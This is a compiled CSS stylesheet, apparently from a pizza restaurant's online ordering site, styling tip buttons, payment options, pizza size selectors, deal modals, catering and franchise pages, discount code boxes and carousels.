  background-clip: padding-box;
  border: 1px solid #000000;
  border-radius: 0.25rem; }

.color-black {
  color: #000 !important; }

.mb-35 {
  margin-bottom: 35px; }

input#pay-button {
  width: initial;
  font-size: initial;
  padding: 15px 45px; }

/* For Tip  start */
.tip-options {
  display: flex;
  justify-content: space-between;
  width: 100%;
  padding-top: 10px; }

.tip-option-button {
  width: 19%;
  background-color: #e5e8ee;
  text-align: center;
  color: #959fb1;
  padding: 10px 0px;
  display: flex;
  justify-content: center;
  flex-direction: column;
  cursor: pointer; }

.tip-option-button:hover {
  background-color: #009949;
  color: #fff; }

.tip-option-button.active {
  background-color: #009949;
  color: #fff; }

.tip-percentage {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 3px;
  font-family: "Lance-Sans-Regular"; }

.tip-amount {
  font-size: 13px; }

.tip-custom {
  font-size: 18px;
  font-weight: bold; }

.tip-hide {
  display: none; }

#custom-tip-wrapper {
  margin-top: 15px; }

/* For tip end */
.pinkish {
  color: #e4636f; }

#map {
  height: 500px;
  width: 500px; }

.order-create-btn {
  display: flex;
  justify-content: center;
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 15px;
  right: 0;
  background-color: #f9f9fa;
  border-top: 1px solid #e7e8ec;
  z-index: 99; }

.navbar {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.deals_page .inner-page-wrap {
  padding-top: 0px; }

.item_title.deals-title-right-padding {
  padding-right: 0.75rem;
  color: #009949; }

.deal-item-left_indent {
  padding-left: 1.6rem !important; }

.deal-item-left_indent .item-details .toppings-list > ul > li:before {
  content: "-";
  left: 40px !important;
  font-size: 20px;
  position: absolute; }

.text-error {
  color: red; }

.pizza-size-text {
  color: #34323d; }

.category_pizza_sizes {
  list-style: none;
  margin-left: 10px;
  padding: 0;
  margin-top: 12px; }

.category_pizza_sizes li {
  cursor: pointer;
  display: flex;
  align-items: flex-start;
  justify-content: space-between; }

.category_pizza_sizes li label {
  position: relative;
  left: 5px;
  top: -1px;
  color: #34323d; }

.category_pizza_sizes li span {
  font-size: 14px;
  color: #34323d; }

.price_difference_list {
  margin-bottom: 50px; }

.category_size_upgrade_btn[type="radio"]:checked,
.category_size_upgrade_btn[type="radio"]:not(:checked) {
  position: absolute;
  left: -9999px; }

.category_size_upgrade_btn[type="radio"]:checked + label,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label {
  position: relative;
  padding-left: 28px;
  cursor: pointer;
  line-height: 20px;
  display: inline-block;
  color: #666;
  margin-top: 0px;
  margin-bottom: 8px; }

.category_size_upgrade_btn[type="radio"]:checked + label:before,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 18px;
  height: 18px;
  border: 1px solid #009949;
  border-radius: 100%;
  background: #fff; }

.category_size_upgrade_btn[type="radio"]:checked + label:after,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  content: "";
  width: 10px;
  height: 10px;
  background: #009949;
  position: absolute;
  top: 4px;
  left: 4px;
  border-radius: 100%;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease; }

.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0); }

.category_size_upgrade_btn[type="radio"]:checked + label:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.span6.col-12.col-md-6.payment_type {
  display: flex; }

.pay_type {
  background: #cccccc;
  color: #000;
  font-size: 16px;
  font-family: "Lance-Sans-Regular";
  padding: 14px 14px 16px 20px;
  margin-right: 5px;
  width: 100%;
  height: 80px;
  text-align: center;
  margin-bottom: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  line-height: 16px; }

.payment_type .pay_type:last-child {
  margin-right: 0px !important; }

.pay_type.selected {
  background: #009a49;
  color: #fff; }

.pay_type:hover {
  background: #009a49;
  color: #fff; }

.cart-border-box {
  border: 1px solid rgba(149, 159, 177, 0.3);
  border-radius: 6px;
  margin-bottom: 30px;
  max-width: 100%; }

.summary-table-checkout .item_title {
  font-family: "Lance-Sans-Regular" !important;
  font-size: 22px; }

.payment_type {
  display: flex !important;
  flex-direction: row;
  justify-content: start;
  margin: 0px !important;
  width: 100%; }

.payment_type .payment_method {
  background: #e5e8ee;
  color: #959fb1;
  font-size: 16px;
  font-family: "Lance-Sans-Regular";
  padding: 14px 14px 16px 20px;
  margin-right: 5px;
  width: 100%;
  max-width: 160px;
  height: 120px;
  text-align: center;
  margin-bottom: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  line-height: 16px; }

.payment_type .payment_method.selected {
  background-color: #009949;
  color: #ffffff; }

.payment_type .payment_method:hover {
  background-color: #009949;
  color: #ffffff; }

.mob-center-left-desk.catering-order {
  padding-left: 0px; }

.pizza-contest-list {
  text-align: center; }

.single-contests {
  margin-bottom: 95px;
  padding: 0 20px 0 20px; }

.single-contests .button.default {
  padding: 2px 20px;
  height: 40px; }

.single-contests .card-data p {
  min-height: 90px; }

.padding-lr-12 {
  padding: 0 12px 0 12px; }

.padding-lr-15 {
  padding: 0 15px 0 15px; }

.contests-page.catering-content {
  margin-top: 0px; }

.contest-copy p {
  margin-bottom: 2px; }

.cancel-contests {
  margin-right: 25px;
  padding-left: 8px;
  padding-right: 8px;
  text-decoration: none;
  cursor: pointer;
  display: inline-block; }

.submit-contests {
  margin-left: 3px;
  color: #ffffff !important;
  text-decoration: none;
  cursor: pointer;
  word-wrap: break-word;
  padding-left: 8px;
  padding-right: 8px;
  display: inline-block; }

#contestsModal {
  width: 30%;
  max-width: 450px;
  min-width: 350px;
  margin: 0 auto;
  background: #fff;
  text-align: center;
  text-align: -webkit-center;
  margin-top: 15vh !important;
  height: 70vh !important;
  max-height: 500px; }

input.button.default.submit-contests {
  min-width: 90px;
  padding: 2px 20px;
  height: 40px; }

.pizza-contest-list h2 {
  font-size: 30px; }

.multiple-pizza-card {
  border: 1px solid #e7e7e7;
  border-radius: 4px;
  padding: 15px;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 15px; }

.multiple-pizza-card .multiple-pizza-details {
  width: 74%;
  display: flex;
  justify-content: space-between; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-image {
  width: 35%; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-image img {
  width: 100%;
  border-radius: 4px; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-content {
  width: 63%; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-content p {
  margin-bottom: 0px; }

.multiple-pizza-card h2,
.multiple-pizza-card h1 {
  margin: 0px;
  font-size: 22px; }

.multiple-pizza-card .multiple-pizza-customize {
  width: 24%;
  display: flex;
  justify-content: center; }

.multiple-pizza-card .multiple-pizza-customize .multiple-customize-btn {
  padding: 14px 35px;
  height: auto;
  border-radius: 5px;
  font-family: "Lance-Sans-Regular";
  border: 1px solid #34323d;
  color: #000;
  font-size: 16px;
  text-decoration: none;
  transition: all 0.5s ease; }

.multiple-pizza-card .multiple-pizza-customize .multiple-customize-btn:hover {
  color: #fff;
  background-color: #000; }

.payment-card-decor {
  padding: 15px; }

.payment-cart-padding {
  padding: 0px; }

.zero-margin a {
  margin: 0px !important; }

.page-header-title {
  display: flex;
  flex-direction: column;
  width: 567px;
  margin: 0 auto;
  padding-top: 50px;
  padding-bottom: 50px;
  min-height: 120px; }

.page-header-title h2 {
  margin-bottom: 0px !important;
  margin-top: 0px !important;
  font-size: 3rem !important;
  line-height: 40px !important; }

.page-header-title p {
  margin-top: 20px;
  margin-bottom: 0px; }

.no-js .owl-carousel,
.owl-carousel.owl-loaded {
  height: calc(100vh - 145px); }

.box-border > input {
  font-weight: bold;
  font-family: "Lance-Sans-Regular"; }

.complete_your_meal_page .page-header-title {
  display: none; }

.complete_your_meal_page .complete-meal-title {
  padding: 50px 0px 50px 0px !important; }

.delivery_page #map {
  display: none; }

.additional_items_page .page-header-title {
  display: none; }

.additional_items_page .body-container-order {
  margin-top: 0px; }

.additional_items_page .home-content-panel {
  padding: 50px 0px !important; }

.additional_items_page .home-content-panel p {
  margin-bottom: 0px !important; }

.pickup_address_page .order-pickup {
  margin-top: 0px; }

.pickup_address_page .order-pickup .static-header {
  min-height: 0px;
  margin-bottom: 10px; }

.customer_services_page .page-background {
  background-position: center !important; }

.school_lunch_page .home-content-panel {
  padding: 0rem 0rem 0rem;
  margin-bottom: 50px; }

.school_lunch_page .page-background {
  background-position: center; }

.order_details_page .re-order-btn {
  justify-content: unset;
  margin-bottom: 25px; }

.order_details_page .semi-header {
  font-size: 20px;
  margin-top: 15px; }

.confirm_your_order_page input#pay-button {
  width: initial;
  font-size: initial;
  padding: 10px 35px; }

.payment-container .order-edit-btn {
  padding: 10px 15px;
  font-size: 16px;
  height: auto; }

.pay_online_btns {
  display: flex;
  align-items: center; }

label {
  display: inline-block;
  margin-bottom: 0.65rem; }

.upsize-black-btn {
  background-color: #000 !important; }

.upsize-black-btn:hover {
  background-color: #46994a !important; }

.more-space {
  margin-bottom: 25px; }

.delivery_address_page .order-pickup {
  margin-top: 0px; }

.delivery_address_page .order-pickup .static-header {
  min-height: 0px;
  margin-bottom: 10px; }

.block-border-style {
  border-radius: 5px;
  border: 1px solid rgba(149, 159, 177, 0.3);
  padding: 15px;
  margin-bottom: 0.5rem; }

.remove-address-icon {
  position: absolute;
  right: 35px;
  cursor: pointer; }

.remove-address-icon img {
  width: 18px; }

select {
  border-radius: 4px !important; }

.past-order h3.static-header.green {
  font-size: 16px; }

h2.inner-page-sub-title {
  font-size: 1.5rem; }

.catering-size-select .catering_pizza.category_pizza_sizes {
  display: flex;
  width: 100%;
  justify-content: start; }

.catering-size-select .category_pizza_sizes li input[type="radio"] {
  display: none; }

.catering-size-select .category_pizza_sizes li label {
  display: flex;
  background-color: transparent;
  font-size: 12px;
  cursor: pointer;
  color: #000;
  height: 50px;
  width: 50px;
  justify-content: center;
  align-items: center;
  margin-right: 10px;
  border-radius: 50%;
  font-family: "Gotham Pro";
  border: 1px solid #1c1a1a;
  font-weight: 800;
  margin-bottom: 0px;
  transition: all 0.5s ease; }

.catering-size-select .category_pizza_sizes li label:hover {
  background-color: #000;
  color: #fff;
  border: 1px solid #1c1a1a; }

.catering-size-select
.category_pizza_sizes
li
input[type="radio"]:checked
+ label {
  background-color: #1c1a1a;
  border: 1px solid #1c1a1a;
  color: #fff; }

.price-size-type {
  margin-bottom: 0px; }

.price-size-type .category_pizza_sizes {
  margin-bottom: 0px; }

.pizza-category-selection {
  font-size: 12px;
  color: #555; }

.pizza-category-selection .pizza-category-description {
  font-style: italic !important; }

/* The Modal (background) */
.deal-order-modal {
  display: none;
  /* Hidden by default */
  position: fixed;
  /* Stay in place */
  z-index: 1;
  /* Sit on top */
  left: 0;
  top: 0;
  width: 100%;
  /* Full width */
  height: 100%;
  /* Full height */
  overflow: auto;
  /* Enable scroll if needed */
  background-color: black;
  /* Fallback color */
  background-color: rgba(0, 0, 0, 0.4);
  /* Black w/ opacity */
  -webkit-animation-name: fadeIn;
  /* Fade in the background */
  -webkit-animation-duration: 0.4s;
  animation-name: fadeIn;
  animation-duration: 0.4s;
  z-index: 99999; }

/* Modal Content */
.deal-order-modal-content {
  position: fixed;
  bottom: 0;
  background-color: #fefefe;
  width: 100%;
  -webkit-animation-name: slideIn;
  -webkit-animation-duration: 0.4s;
  animation-name: slideIn;
  animation-duration: 0.4s;
  height: 100vh; }

.deal-order-modal-header h2 {
  color: #fff; }

/* The Close Button */
.deal-order-modal-header .close {
  padding: 0px;
  margin: 0px;
  color: #fff !important;
  opacity: 1; }

.deal-order-close {
  color: #fff;
  float: right;
  font-size: 30px;
  font-weight: bold; }

.deal-order-close:hover,
.deal-order-close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer; }

.deal-order-modal-header {
  align-items: center;
  padding: 15px 15px 15px 98px;
  border-bottom: 0px;
  color: #000;
  border-bottom: 1px solid #dee2e6;
  background-color: #000; }

.deal-order-modal-header h2 {
  color: #fff; }

.deal-order-modal-body {
  padding: 0px;
  overflow-y: auto;
  margin-top: 58px; }

.deal-pepperoni-body-content {
  padding: 0px 15px 0px 15px;
  margin-top: 40px; }

/* Add Animation */
@-webkit-keyframes slideIn {
  from {
    bottom: -300px;
    opacity: 0; }

  to {
    bottom: 0;
    opacity: 1; } }

@keyframes slideIn {
  from {
    bottom: -300px;
    opacity: 0; }

  to {
    bottom: 0;
    opacity: 1; } }

@-webkit-keyframes fadeIn {
  from {
    opacity: 0; }

  to {
    opacity: 1; } }

@keyframes fadeIn {
  from {
    opacity: 0; }

  to {
    opacity: 1; } }

.deals_page .inner-page-wrap {
  padding-top: 0px; }

.summary-table-overflow {
  max-height: calc(100vh - 250px) !important;
  height: 280px !important;
  overflow: auto; }

.deal-summary-container {
  padding-bottom: 0px !important; }

.deal-order-complete-meal-btn {
  display: flex;
  justify-content: center;
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 15px;
  right: 0;
  background-color: #f9f9fa;
  border-top: 1px solid #e7e8ec;
  z-index: 1; }

.deals_page .body-container-order {
  margin-top: 0px;
  padding: 0px; }

.deal-cart-quantity {
  padding-top: 0px !important; }

.deal-cart-quantity .box-border {
  margin-bottom: 0px;
  padding-top: 0px; }

.none-border {
  border-top: 0px dotted #dee2e6 !important;
  border-bottom: 0px solid #dee2e6 !important; }

.deal-title-header td {
  padding: 12px 0px 0px 0px !important; }

.deal-title-header td h2 {
  margin: 0px !important; }

.deal-summary-item-details .item_title {
  padding-left: 0px !important; }

.deal-summary-item-details p {
  padding-left: 10px !important; }

.deal-summary-item-details .item-details .toppings-list > ul {
  padding: 0px 25px !important;
  list-style-type: none; }

.deal-summary-item-details .item-details .toppings-list > ul > li:before {
  content: "-";
  left: 37px !important; }

.deal-order-btn-pepperoni {
  margin-top: 10px; }

.deal-order-summary-container {
  position: sticky;
  top: 80px;
  background-color: #edeeef;
  padding-bottom: 15px; }

.deal-order-summary-container .pizza-image img {
  width: 100%; }

.deal-order-summary-container .default-table {
  margin-top: 0px; }

.deal-pepperoni-close-btn .button.default {
  opacity: 1 !important;
  margin-top: 15px;
  text-shadow: unset !important;
  width: 90%; }

.deal-order-modal-header {
  padding: 15px 15px 15px 15px;
  position: fixed;
  top: 0px;
  width: 100%;
  z-index: 9999; }

.deal-order-modal {
  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-animation-name: fadeIn;
  -webkit-animation-duration: 0.4s;
  animation-name: fadeIn;
  animation-duration: 0.4s;
  z-index: 99999; }

.deal-pepperoni-body-content {
  padding: 0px 15px 0px 15px;
  margin-top: 40px; }

.dual-deal-page-bg {
  margin-bottom: 50px; }

.specials_page {
  overflow-x: hidden; }

.ten-inches-title {
  padding-bottom: 0px !important; }

.personal-pizza-size .ingredients {
  margin-bottom: 0px !important; }

.cart_page .order-actions a:first-child {
  padding-left: 0px !important; }

.cart_page .left-side-order-data {
  margin-left: 0px !important; }

.utensils-select-box .select-input {
  padding: 9px 15px !important;
  width: 127px !important;
  height: 39px; }

.utensils-select-box-cart .select-input {
  padding: 9px 15px !important;
  width: 127px !important;
  height: 39px; }

.special-deal-section {
  margin-top: 25px;
  display: none; }

.padding-remove-free-item {
  padding-left: 0px !important; }

.banner-logo {
  display: none; }

.catering-pizza-title {
  font-size: 16px;
  margin: 0px; }

.catering-summary-layout {
  padding-bottom: 15px; }

.catering-summary-layout .bottom-actions {
  padding-top: 15px; }

.personal-pizza-instruction h2 {
  font-size: 20px;
  line-height: 19px;
  color: #000000; }

.personal-pizza-instruction span {
  font-family: "Gotham Pro";
  font-size: 16px; }

.link-color {
  font-family: "Gotham Pro Bold";
  transition: all 0.5s ease; }

.link-color:hover {
  color: #46994a; }

.pizza_category_page .category_pizza_sizes {
  margin-left: 0px !important; }

.pizza_category_page
.category_size_upgrade_btn[type="radio"]:checked
+ label:before,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:before {
  left: -6px !important; }

.pizza_category_page
.category_size_upgrade_btn[type="radio"]:checked
+ label:after,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  left: -2px !important; }

.pizza_category_page .box-border {
  padding: 0px !important; }

.catering-modal-no-btn {
  border-radius: 5px;
  border: 1px solid #34323d;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer; }

.catering-yes-btn {
  border-radius: 5px;
  color: #fff !important;
  border: 1px solid #34323d;
  height: 50px;
  margin-right: 25px;
  background-color: #009949;
  cursor: pointer; }

.pp-offer-banner img {
  width: 100%; }

.pp-offer-banner .pp-mobile-image {
  display: none; }

.deal-order-complete-meal-btn {
  display: none; }

.page-background-pepproni {
  height: calc(100vh - 400px);
  min-height: 500px;
  background-size: 100% 110%;
  background-position: center; }

.deal-pepperoni-close-btn .pepproni_add_to_order {
  margin-bottom: 10px;
  display: flex !important;
  justify-content: center;
  align-items: center; }

.pp-main-page-mobile-only {
  display: none;
  margin-bottom: 50px; }

.pp-page-title {
  margin-top: -4rem; }

.pp-page-title .homepage-headings .ingredients {
  margin-top: 0px;
  padding-top: 0px; }

.pp-bg-special-mobile-page {
  display: none; }

.summary-table-data .summary-table-checkout tbody .none-border td {
  border-top: 0px dotted #dee2e6 !important;
  border-bottom: 0px solid #dee2e6 !important; }

.point-highlighted {
  font-size: 18px;
  font-family: "Lance-Sans-Regular"; }

.pp-deal-modal-open {
  height: 100vh;
  overflow-y: hidden;
  position: fixed;
  -webkit-overflow-scrolling: touch; }

html {
  scroll-behavior: smooth; }

.pizza-tab-bar {
  position: sticky !important;
  top: 80px;
  z-index: 9;
  margin-bottom: 25px; }
  .pizza-tab-bar .nav-tabs {
    background-color: #fff;
    border-bottom-width: 0px;
    padding: 15px 0px;
    display: flex;
    overflow: auto;
    white-space: nowrap; }
    .pizza-tab-bar .nav-tabs::-webkit-scrollbar {
      height: 10px; }
    .pizza-tab-bar .nav-tabs::-webkit-scrollbar-track {
      box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
      border-radius: 10px; }
    .pizza-tab-bar .nav-tabs::-webkit-scrollbar-thumb {
      background-color: #ddd;
      outline: 1px solid slategrey;
      border-radius: 10px; }

.pizza-tab-bar .nav-tabs .tab-pizza-name {
  margin-right: 15px; }

.pizza-tab-bar .nav-tabs .tab-pizza-name:last-child {
  margin-right: 0px; }

.pizza-tab-btn {
  color: #000;
  padding: 10px;
  font-size: 14px;
  font-family: "Gotham Pro";
  font-weight: 800;
  cursor: pointer;
  border: 1px solid #000;
  border-radius: 50px;
  transition: all 0.5s ease; }

.pizza-tab-btn:hover {
  background-color: #000;
  border-radius: 50px;
  color: #fff !important;
  padding: 10px; }

.pizza-tab-btn.active {
  background-color: #000;
  border-radius: 50px;
  color: #fff !important;
  padding: 10px; }

.store-pagination .store-pagination-layout {
  list-style-type: none;
  padding: unset;
  display: flex;
  font-size: 14px; }

.store-pagination .store-pagination-layout .store-location-area-name a {
  background-color: #000;
  border-radius: 50px;
  color: #fff !important;
  padding: 10px; }

.store-pagination .store-pagination-layout .store-location-area-name {
  margin-right: 10px; }

.store-pagination
.store-pagination-layout
.store-location-area-name:last-child {
  margin-right: 0px; }

.store_details_page .location-shop-detail .address p {
  margin-bottom: 0px; }

.store-map-pin {
  display: flex;
  justify-content: center;
  align-items: center; }

.store-map-pin .store-logo-pin {
  width: 40px !important;
  position: absolute;
  margin-top: -22px; }

#find_location_in_area {
  margin-right: 35px; }

.select-location-btn {
  margin-left: 35px; }

.store_details_page .inner-page-sub-title {
  margin-bottom: 0px;
  line-height: 18px; }

.store_details_page .store-location-details {
  margin-bottom: 10px !important; }

.store_details_page .area-name-location {
  line-height: 10px; }

.store_details_page .area-landmark-location {
  line-height: 20px;
  font-style: italic;
  font-size: 14px; }

.store_details_page .location-area-landmark {
  margin-bottom: 10px; }

.catering_home_page .align-extra {
  margin-left: 0px; }

.delivery-charges-lable {
  margin-top: 5px; }

.find_location_page .large-green a {
  color: #1a1919;
  transition: all 0.5s ease; }

.find_location_page .large-green a:hover {
  color: #46994a; }

.details-hover-style a {
  color: #000;
  transition: all 0.5s ease; }

.details-hover-style a:hover {
  color: #46994a; }

.forgot-password-style {
  color: #000;
  transition: all 0.5s ease; }

.forgot-password-style:hover {
  color: #46994a; }

.confirm_your_order_page #card-number-error,
.confirm_your_order_page #card-expiry-error,
.confirm_your_order_page #card-cvv-error {
  font-size: 12px;
  color: #f00; }

.confirm_your_order_page .check-mark label:before {
  margin-right: 0px; }

.page-btn {
  line-height: normal;
  padding: 10px !important; }

.text-pink {
  color: #ed5e74; }

.bg-fr-green {
  background-color: #0fa354; }

.franchise-banner {
  min-height: 550px;
  display: flex;
  align-items: flex-end;
  justify-content: flex-end;
  padding: 2rem 0; }
  .franchise-banner h2 {
    border: 2px solid #ed5e74;
    border-right: 0px;
    color: #fff;
    padding: 15px;
    font-size: 3rem; }

.content-section {
  padding: 3rem 0; }
  .content-section hr {
    border-color: #ed5e74;
    border-width: 2px; }

.pink-strip {
  background-color: #ed5e74;
  padding: 2rem 1rem; }
  .pink-strip .col-md-2 {
    border-right: 2px solid #bf5465;
    height: 200px;
    align-items: center;
    display: flex; }
    .pink-strip .col-md-2:last-child {
      border: none; }
    .pink-strip .col-md-2 p {
      color: #fff;
      margin-bottom: 0px; }

.our-story-sub-title {
  font-family: "Gotham Pro" !important;
  font-style: italic;
  margin: 2rem 0; }

.green-patch-heading {
  background-color: #0fa354;
  padding: 20px;
  color: #fff;
  font-size: 22px;
  text-align: center; }

.green-sub-heading {
  background-color: #0fa354;
  padding: 25px;
  color: #fff;
  font-size: 16px;
  border: 1px solid #000000; }

.f-info-tab {
  padding: 10px 60px;
  border: 2px solid #000000;
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 80px;
  margin-bottom: 10px; }
  .f-info-tab p {
    margin-bottom: 0px;
    font-size: 20px;
    text-align: center; }
    .f-info-tab p span {
      font-family: "Lance-Sans-Regular";
      color: #ed5e74;
      margin-right: 15px;
      display: block; }

.story-title {
  position: absolute;
  top: 20px;
  padding: 20px 40px;
  font-size: 3.4rem;
  border: 1px solid #ed5e74;
  line-height: 48px;
  color: #fff;
  left: 15px;
  border-left: 0;
  right: 40px; }

.img-top-title {
  padding: 30px;
  background-color: #000;
  color: #fff;
  bottom: 50px;
  border: 1px solid #ed5e74;
  border-left: 0;
  margin-top: 50px; }

.franchise_opportunities .page-header-title {
  display: none !important; }
.franchise_opportunities .inner-page-wrap {
  margin-top: 25px; }

.fr-sec-title {
  padding: 15px;
  background-color: #000;
  color: #fff; }

.breadcrumb a:hover {
  color: #009949; }

@supports (-moz-appearance: none) {
  .pizza-tab-bar .nav-tabs {
    overflow-x: auto; } }
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .hc-block img {
    max-height: 193px; }

  .mobile-align .btn-green {
    max-height: none !important;
    height: 50px; }

  .navbar-collapse {
    margin-top: 6px; }

  .offer-details-btn .btn-green {
    max-height: none !important;
    min-height: none !important; }

  .store-map-pin {
    display: block;
    position: relative; }

  .store-map-pin .store-logo-pin {
    left: 45%;
    right: 45%;
    top: 40%;
    margin-top: 0px; }

  .pizza_category_page .box-border {
    padding-right: 15px !important; }

  .quantity-selector .topping_preference,
  .select-input {
    padding-right: 0 !important; }

  .show_catering_items .select-input {
    padding: 0px; } }
.newtag {
  background: #009a49;
  padding: 6px 6px 4px 7px;
  color: #fff;
  font-size: 11px;
  margin: 0 0;
  border-radius: 4px; }

.gulten_free_title {
  padding: 1.25rem 0.55rem; }

.gulten_free_title h2 {
  font-size: 20px; }

.deals-top-margin {
  margin-top: 100px !important; }

.hide-header-nav-logo .on-page {
  display: none !important; }

.brand-position {
  position: relative; }

.brand-mobile-only {
  position: absolute;
  left: 25px;
  top: 20px; }

.brand-mobile-only img {
  width: 92px !important; }

.page-title-position {
  position: relative; }

.gp-logo-vegan {
  display: flex;
  align-items: center;
  position: absolute;
  top: -10px;
  right: 0; }

.custom-plant-based-header-title h2 {
  font-size: 2.5rem !important; }

.fr-tagline p {
  color: #009949;
  font-family: "Lance-Sans-Regular";
  font-size: 15px;
  font-weight: 700; }

.fr-logo-plant-based {
  display: flex;
  align-items: center;
  position: absolute;
  top: -10px;
  right: -45px; }

.vegan-tagline {
  text-transform: uppercase;
  text-align: center; }

.gp-logo-image {
  margin-left: 10px; }

.fr-logo-image {
  margin-left: 10px; }

.gp-logo {
  width: 65px; }

.fr-logo {
  width: 110px; }

.discount_code_box {
  margin-top: 20px; }

.discount_code_box .row {
  margin-left: 0px !important;
  margin-right: 0px !important; }

.discount_code_box .button.default {
  padding: 7px 10px; }

.discount_code_title {
  font-family: "Gotham Pro Bold";
  margin-bottom: 0px; }

.discount_code_title_new {
  font-size: 22px;
  font-family: "Lance-Sans-Regular"; }

.discount_code_box .discount_input_box {
  padding-left: 10px;
  padding-right: 10px; }

.discount_code_box .discount_input_box .discount_box {
  display: flex;
  flex-direction: row;
  justify-content: space-between; }

.cart-border-box .discount_box {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  margin-top: 10px; }

.cart-border-box .discount_box .discount-col .button.default {
  padding: 7px 10px; }

.cart-border-box .discount_box .discount-col.button-margin-left {
  margin-left: 5px; }

.cart-border-box .discount_code_error {
  font-family: "Gotham Pro Bold";
  font-size: 14px;
  color: #e4636f;
  padding-top: 3px; }

.discount_code_box .discount_input_box .discount_code_error {
  font-family: "Gotham Pro Bold";
  font-size: 12px;
  color: #e4636f;
  padding-top: 3px; }

.discount_code_box .discount_input_box .discount_box .invalid_input {
  border-color: #e4636f; }

.discount_dollar_value {
  color: #009949; }

.home-category-card-list h4 {
  margin-top: 100px;
  margin-bottom: 30px; }

.home-category-card-list .media-list {
  height: auto !important; }

.home-category-card-list .media-list .col-12,
.col-md-6,
.col-lg-4 {
  max-width: 100% !important; }

.newMobileSlider {
  height: auto !important; }

.order-additional.gridCard .food-category {
  width: 16.5%; }

.homeCategorySlider .owl-nav {
  position: absolute;
  top: -60px;
  right: 55px; }

.homeCategorySlider .owl-nav .owl-prev {
  position: absolute;
  left: -30px;
  width: 30px;
  height: 30px; }

.homeCategorySlider .owl-nav .owl-prev::before {
  content: url("/assets/new_design/arrowLeft.svg"); }

.homeCategorySlider .owl-nav .owl-next {
  position: absolute;
  right: -40px;
  width: 30px;
  height: 30px; }

.homeCategorySlider .owl-nav .owl-next::before {
  content: url("/assets/new_design/arrowRight.svg"); }

.homeCategorySlider .owl-nav .owl-prev,
.homeCategorySlider .owl-nav .owl-next:focus {
  outline: none !important; }

.homeCategorySlider.owl-carousel .owl-nav.disabled {
  display: block !important; }

.homeCategorySlider
.pizza-card
.card-data
.quantity-card-title
.card-title
img {
  display: inline-block; }

.homeCategorySlider
.category_size_upgrade_btn[type="radio"]:checked
+ label:before,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:before {
  left: -6px !important; }

.homeCategorySlider
.category_size_upgrade_btn[type="radio"]:checked
+ label:after,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  left: -2px !important; }

.homeCategorySlider .category_pizza_sizes {
  margin-left: 0px !important; }

.homeCategorySlider.order-pizza-card .pizza-select .pizza-card {
  min-width: 350px; }

.home-category-card-list h4 br {
  display: none; }

.newQuantitySelector .newStyleForSelector {
  border: 1px solid #d7dfe9;
  padding: 15px;
  margin-bottom: 10px;
  border-radius: 10px; }

.newQuantitySelector .newStyleForSelector .check-mark label.checkbox {
  margin: 0px;
  width: 100%; }

.newQuantitySelector .newStyleForSelector .check-mark label:before {
  top: 0px;
  float: right;
  margin-right: 0px; }

.newQuantitySelector
.newStyleForSelector
.check-mark
input:checked
+ label:after {
  top: 1px;
  left: unset;
  right: 5px; }

.newQuantitySelector .newStyleForSelector .pizzaToppingPreference {
  padding-top: 10px;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect {
  width: 48%;
  padding: 13px 28px;
  border: 1px solid #cdd3df;
  background-color: #ebeff4;
  border-radius: 5px;
  font-style: normal;
  font-weight: bold;
  font-size: 12px;
  line-height: 14px;
  color: #1a1919;
  font-family: "Gotham Pro Bold";
  margin-bottom: 12px;
  text-align: center;
  cursor: pointer; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect.active {
  border: 1px solid #009949;
  background-color: #009949;
  color: #ffffff; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect:focus {
  outline: none; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect {
  padding: 10px 10px; }

.newQuantitySelector .newStyleForSelector .highlighted {
  color: #e4636f; }

.newQuantitySelector .newStyleForSelector .pizzaToppingPosition {
  border-top: 1px dashed #1a1919;
  border-bottom: 1px dashed #1a1919;
  padding-top: 10px;
  padding-bottom: 10px;
  margin-top: 5px;
  display: flex;
  justify-content: space-between; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPosition
.pizzaToppingPositionSelect
img {
  cursor: pointer; }

.newMobileSlider .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 10px;
  text-align: center; }

.newMobileSlider button.owl-dot {
  background: 20px 5px;
  padding: 0 !important;
  width: 20px !important;
  height: 5px !important;
  border-radius: 10px !important;
  background-color: #009949;
  opacity: 0.25;
  margin-right: 5px; }

